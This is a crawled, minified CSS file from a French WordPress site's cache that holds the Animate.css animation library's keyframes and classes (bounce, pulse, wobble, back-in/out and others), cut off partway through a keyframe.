

--- FILE ---
content_type: text/css
request_url: https://www.reussirprovence.fr/wp-content/cache/wpfc-minified/d50eluvk/2idr3.css
body_size: 5197
content:
@charset "UTF-8";
 :root {
--animate-duration: 1s;
--animate-delay: 1s;
--animate-repeat: 1
}
.animate__animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-duration: var(--animate-duration);
animation-duration: var(--animate-duration);
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.animate__animated.animate__infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
.animate__animated.animate__repeat-1 {
-webkit-animation-iteration-count: 1;
animation-iteration-count: 1;
-webkit-animation-iteration-count: var(--animate-repeat);
animation-iteration-count: var(--animate-repeat)
}
.animate__animated.animate__repeat-2 {
-webkit-animation-iteration-count: 2;
animation-iteration-count: 2;
-webkit-animation-iteration-count: calc(var(--animate-repeat)*2);
animation-iteration-count: calc(var(--animate-repeat)*2)
}
.animate__animated.animate__repeat-3 {
-webkit-animation-iteration-count: 3;
animation-iteration-count: 3;
-webkit-animation-iteration-count: calc(var(--animate-repeat)*3);
animation-iteration-count: calc(var(--animate-repeat)*3)
}
.animate__animated.animate__delay-1s {
-webkit-animation-delay: 1s;
animation-delay: 1s;
-webkit-animation-delay: var(--animate-delay);
animation-delay: var(--animate-delay)
}
.animate__animated.animate__delay-2s {
-webkit-animation-delay: 2s;
animation-delay: 2s;
-webkit-animation-delay: calc(var(--animate-delay)*2);
animation-delay: calc(var(--animate-delay)*2)
}
.animate__animated.animate__delay-3s {
-webkit-animation-delay: 3s;
animation-delay: 3s;
-webkit-animation-delay: calc(var(--animate-delay)*3);
animation-delay: calc(var(--animate-delay)*3)
}
.animate__animated.animate__delay-4s {
-webkit-animation-delay: 4s;
animation-delay: 4s;
-webkit-animation-delay: calc(var(--animate-delay)*4);
animation-delay: calc(var(--animate-delay)*4)
}
.animate__animated.animate__delay-5s {
-webkit-animation-delay: 5s;
animation-delay: 5s;
-webkit-animation-delay: calc(var(--animate-delay)*5);
animation-delay: calc(var(--animate-delay)*5)
}
.animate__animated.animate__faster {
-webkit-animation-duration: .5s;
animation-duration: .5s;
-webkit-animation-duration: calc(var(--animate-duration)/2);
animation-duration: calc(var(--animate-duration)/2)
}
.animate__animated.animate__fast {
-webkit-animation-duration: .8s;
animation-duration: .8s;
-webkit-animation-duration: calc(var(--animate-duration)*0.8);
animation-duration: calc(var(--animate-duration)*0.8)
}
.animate__animated.animate__slow {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-duration: calc(var(--animate-duration)*2);
animation-duration: calc(var(--animate-duration)*2)
}
.animate__animated.animate__slower {
-webkit-animation-duration: 3s;
animation-duration: 3s;
-webkit-animation-duration: calc(var(--animate-duration)*3);
animation-duration: calc(var(--animate-duration)*3)
}
@media (prefers-reduced-motion:reduce), print {
.animate__animated {
-webkit-animation-duration: 1ms!important;
animation-duration: 1ms!important;
-webkit-transition-duration: 1ms!important;
transition-duration: 1ms!important;
-webkit-animation-iteration-count: 1!important;
animation-iteration-count: 1!important
}
.animate__animated[class*=Out] {
opacity: 0
}
}
@-webkit-keyframes bounce {
0%, 20%, 53%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1);
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
animation-timing-function: cubic-bezier(.755, .05, .855, .06);
-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
transform: translate3d(0, -30px, 0) scaleY(1.1)
}
70% {
-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
animation-timing-function: cubic-bezier(.755, .05, .855, .06);
-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
transform: translate3d(0, -15px, 0) scaleY(1.05)
}
80% {
-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
transition-timing-function: cubic-bezier(.215, .61, .355, 1);
-webkit-transform: translateZ(0) scaleY(.95);
transform: translateZ(0) scaleY(.95)
}
90% {
-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
transform: translate3d(0, -4px, 0) scaleY(1.02)
}
}
@keyframes bounce {
0%, 20%, 53%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1);
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
animation-timing-function: cubic-bezier(.755, .05, .855, .06);
-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
transform: translate3d(0, -30px, 0) scaleY(1.1)
}
70% {
-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
animation-timing-function: cubic-bezier(.755, .05, .855, .06);
-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
transform: translate3d(0, -15px, 0) scaleY(1.05)
}
80% {
-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
transition-timing-function: cubic-bezier(.215, .61, .355, 1);
-webkit-transform: translateZ(0) scaleY(.95);
transform: translateZ(0) scaleY(.95)
}
90% {
-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
transform: translate3d(0, -4px, 0) scaleY(1.02)
}
}
.animate__bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes flash {
0%, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
@keyframes flash {
0%, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
.animate__flash {
-webkit-animation-name: flash;
animation-name: flash
}
@-webkit-keyframes pulse {
0% {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
@keyframes pulse {
0% {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
.animate__pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
30% {
-webkit-transform: scale3d(1.25, .75, 1);
transform: scale3d(1.25, .75, 1)
}
40% {
-webkit-transform: scale3d(.75, 1.25, 1);
transform: scale3d(.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, .85, 1);
transform: scale3d(1.15, .85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
30% {
-webkit-transform: scale3d(1.25, .75, 1);
transform: scale3d(1.25, .75, 1)
}
40% {
-webkit-transform: scale3d(.75, 1.25, 1);
transform: scale3d(.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, .85, 1);
transform: scale3d(1.15, .85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
.animate__rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand
}
@-webkit-keyframes shakeX {
0%, to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
@keyframes shakeX {
0%, to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
.animate__shakeX {
-webkit-animation-name: shakeX;
animation-name: shakeX
}
@-webkit-keyframes shakeY {
0%, to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
}
@keyframes shakeY {
0%, to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
}
.animate__shakeY {
-webkit-animation-name: shakeY;
animation-name: shakeY
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
.animate__headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg)
}
to {
-webkit-transform: rotate(0deg);
transform: rotate(0deg)
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg)
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg)
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg)
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg)
}
to {
-webkit-transform: rotate(0deg);
transform: rotate(0deg)
}
}
.animate__swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);
transform: scale3d(.9, .9, .9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg)
}
to {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
@keyframes tada {
0% {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);
transform: scale3d(.9, .9, .9) rotate(-3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate(3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg)
}
to {
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
.animate__tada {
-webkit-animation-name: tada;
animation-name: tada
}
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
transform: translate3d(-25%, 0, 0) rotate(-5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
transform: translate3d(20%, 0, 0) rotate(3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
transform: translate3d(-15%, 0, 0) rotate(-3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
transform: translate3d(10%, 0, 0) rotate(2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
transform: translate3d(-5%, 0, 0) rotate(-1deg)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes wobble {
0% {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
transform: translate3d(-25%, 0, 0) rotate(-5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
transform: translate3d(20%, 0, 0) rotate(3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
transform: translate3d(-15%, 0, 0) rotate(-3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
transform: translate3d(10%, 0, 0) rotate(2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
transform: translate3d(-5%, 0, 0) rotate(-1deg)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}
@-webkit-keyframes jello {
0%, 11.1%, to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
transform: skewX(-.78125deg) skewY(-.78125deg)
}
77.7% {
-webkit-transform: skewX(.390625deg) skewY(.390625deg);
transform: skewX(.390625deg) skewY(.390625deg)
}
88.8% {
-webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
transform: skewX(-.1953125deg) skewY(-.1953125deg)
}
}
@keyframes jello {
0%, 11.1%, to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
transform: skewX(-.78125deg) skewY(-.78125deg)
}
77.7% {
-webkit-transform: skewX(.390625deg) skewY(.390625deg);
transform: skewX(.390625deg) skewY(.390625deg)
}
88.8% {
-webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
transform: skewX(-.1953125deg) skewY(-.1953125deg)
}
}
.animate__jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes heartBeat {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
14% {
-webkit-transform: scale(1.3);
transform: scale(1.3)
}
28% {
-webkit-transform: scale(1);
transform: scale(1)
}
42% {
-webkit-transform: scale(1.3);
transform: scale(1.3)
}
70% {
-webkit-transform: scale(1);
transform: scale(1)
}
}
@keyframes heartBeat {
0% {
-webkit-transform: scale(1);
transform: scale(1)
}
14% {
-webkit-transform: scale(1.3);
transform: scale(1.3)
}
28% {
-webkit-transform: scale(1);
transform: scale(1)
}
42% {
-webkit-transform: scale(1.3);
transform: scale(1.3)
}
70% {
-webkit-transform: scale(1);
transform: scale(1)
}
}
.animate__heartBeat {
-webkit-animation-name: heartBeat;
animation-name: heartBeat;
-webkit-animation-duration: 1.3s;
animation-duration: 1.3s;
-webkit-animation-duration: calc(var(--animate-duration)*1.3);
animation-duration: calc(var(--animate-duration)*1.3);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
@-webkit-keyframes backInDown {
0% {
-webkit-transform: translateY(-1200px) scale(.7);
transform: translateY(-1200px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
@keyframes backInDown {
0% {
-webkit-transform: translateY(-1200px) scale(.7);
transform: translateY(-1200px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
.animate__backInDown {
-webkit-animation-name: backInDown;
animation-name: backInDown
}
@-webkit-keyframes backInLeft {
0% {
-webkit-transform: translateX(-2000px) scale(.7);
transform: translateX(-2000px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
@keyframes backInLeft {
0% {
-webkit-transform: translateX(-2000px) scale(.7);
transform: translateX(-2000px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
.animate__backInLeft {
-webkit-animation-name: backInLeft;
animation-name: backInLeft
}
@-webkit-keyframes backInRight {
0% {
-webkit-transform: translateX(2000px) scale(.7);
transform: translateX(2000px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
@keyframes backInRight {
0% {
-webkit-transform: translateX(2000px) scale(.7);
transform: translateX(2000px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
.animate__backInRight {
-webkit-animation-name: backInRight;
animation-name: backInRight
}
@-webkit-keyframes backInUp {
0% {
-webkit-transform: translateY(1200px) scale(.7);
transform: translateY(1200px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
@keyframes backInUp {
0% {
-webkit-transform: translateY(1200px) scale(.7);
transform: translateY(1200px) scale(.7);
opacity: .7
}
80% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
}
.animate__backInUp {
-webkit-animation-name: backInUp;
animation-name: backInUp
}
@-webkit-keyframes backOutDown {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateY(700px) scale(.7);
transform: translateY(700px) scale(.7);
opacity: .7
}
}
@keyframes backOutDown {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateY(700px) scale(.7);
transform: translateY(700px) scale(.7);
opacity: .7
}
}
.animate__backOutDown {
-webkit-animation-name: backOutDown;
animation-name: backOutDown
}
@-webkit-keyframes backOutLeft {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateX(-2000px) scale(.7);
transform: translateX(-2000px) scale(.7);
opacity: .7
}
}
@keyframes backOutLeft {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateX(-2000px) scale(.7);
transform: translateX(-2000px) scale(.7);
opacity: .7
}
}
.animate__backOutLeft {
-webkit-animation-name: backOutLeft;
animation-name: backOutLeft
}
@-webkit-keyframes backOutRight {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateX(2000px) scale(.7);
transform: translateX(2000px) scale(.7);
opacity: .7
}
}
@keyframes backOutRight {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateX(0) scale(.7);
transform: translateX(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateX(2000px) scale(.7);
transform: translateX(2000px) scale(.7);
opacity: .7
}
}
.animate__backOutRight {
-webkit-animation-name: backOutRight;
animation-name: backOutRight
}
@-webkit-keyframes backOutUp {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateY(-700px) scale(.7);
transform: translateY(-700px) scale(.7);
opacity: .7
}
}
@keyframes backOutUp {
0% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1
}
20% {
-webkit-transform: translateY(0) scale(.7);
transform: translateY(0) scale(.7);
opacity: .7
}
to {
-webkit-transform: translateY(-700px) scale(.7);
transform: translateY(-700px) scale(.7);
opacity: .7
}
}
.animate__backOutUp {
-webkit-animation-name: backOutUp;
animation-name: backOutUp
}
@-webkit-keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
@keyframes bounceIn {
0%, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scaleX(1);
transform: scaleX(1)
}
}
.animate__bounceIn {
-webkit-animation-duration: .75s;
animation-duration: .75s;
-webkit-animation-duration: calc(var(--animate-duration)*0.75);
animation-duration: calc(var(--animate-duration)*0.75);
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}
@-webkit-keyframes bounceInDown {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0) scaleY(3);
transform: translate3d(0, -3000px, 0) scaleY(3)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0) scaleY(.9);
transform: translate3d(0, 25px, 0) scaleY(.9)
}
75% {
-webkit-transform: translate3d(0, -10px, 0) scaleY(.95);
transform: translate3d(0, -10px, 0) scaleY(.95)
}
90% {
-webkit-transform: translate3d(0, 5px, 0) scaleY(.985);
transform: translate3d(0, 5px, 0) scaleY(.985)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
@keyframes bounceInDown {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0) scaleY(3);
transform: translate3d(0, -3000px, 0) scaleY(3)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0) scaleY(.9);
transform: translate3d(0, 25px, 0) scaleY(.9)
}
75% {
-webkit-transform: translate3d(0, -10px, 0) scaleY(.95);
transform: translate3d(0, -10px, 0) scaleY(.95)
}
90% {
-webkit-transform: translate3d(0, 5px, 0) scaleY(.985);
transform: translate3d(0, 5px, 0) scaleY(.985)
}
to {
-webkit-transform: translateZ(0);
transform: translateZ(0)
}
}
.animate__bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
0%, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
animation-timing-function: cubic-bezier(.215, .61, .355, 1)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0) scaleX(3);
transform: translate3d(-3000px, 0, 0) scaleX(3)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0) scaleX(1);
transform: translate3d(25px, 0, 0) scaleX(1)
}
75% {
